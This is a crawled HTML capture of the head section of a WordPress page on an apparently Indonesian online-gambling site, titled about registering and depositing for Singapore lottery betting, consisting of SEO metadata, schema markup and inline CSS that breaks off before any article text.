

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/
body_size: 19819
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat</title>
	<meta name="description" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat" />
	<link rel="canonical" href="https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat" />
	<meta property="og:description" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat" />
	<meta property="og:url" content="https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-27T01:45:52+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat" />
	<meta name="twitter:description" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#article","isPartOf":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat","datePublished":"2023-03-27T01:45:52+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/"},"wordCount":2018,"commentCount":0,"image":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/","url":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/","name":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#primaryimage"},"image":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-27T01:45:52+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat","breadcrumb":{"@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Pemangkat"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fmekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fmekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-pemangkat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 